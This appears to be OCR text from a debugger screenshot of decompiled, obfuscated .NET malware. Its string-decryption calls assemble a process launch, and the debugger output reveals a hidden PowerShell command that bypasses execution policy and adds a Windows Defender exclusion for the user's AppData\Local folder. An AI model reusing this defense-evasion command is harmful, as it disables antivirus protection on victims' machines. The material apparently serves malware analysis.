 1364 using (Process process = Process.Start(new ProcessStartInfo
1365 {
1366 Verb = verb,
1367 FileName = string.Concat(new string[]
1368 {
1369 text12,
1370 text13,
1371 #ad.#9c(107394910),
1372 text14,
1373 text15
1374 }),
1375 Arguments = string.Concat(new string[]
1376 {
1377 text5,
1378 text6,
1379 #ad.#9c(107395550),
1380 text7,
1381 #ad.#9c(107395550),
1382 text8,
1383 #ad.#9c(107395550),
1384 text9,
1385 #ad.#9c(107395550),
1386 text10,
1387 #ad.#9c(107395550),
1388 text11,
1389 #ad.#9c(107395550),
1390 text4
1391 })
1392 }))
1393 {
1394 process.WaitForExit();
1395 }
1396 }
1397 catch (Exception)
1398 {
1399 MetroWindow.QuickCounter(ps1, #ad.#9c(107386347), #ad.#9c(107386347), false);
1400 }
MetroWindow.QuickCounter(Badged.NextEnv(), #ad.#9c(107386347), #ad.#9c(107386347), false);
try
{
0 %
cals
lame Value
string.Concat returned @"-WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command Add-MpPreference -ExclusionPath """"""C:\Users\IEUser\AppData\Local""""""
System.Diagnostics.Process.Start returned {System.Diagnostics.Process (powershell)}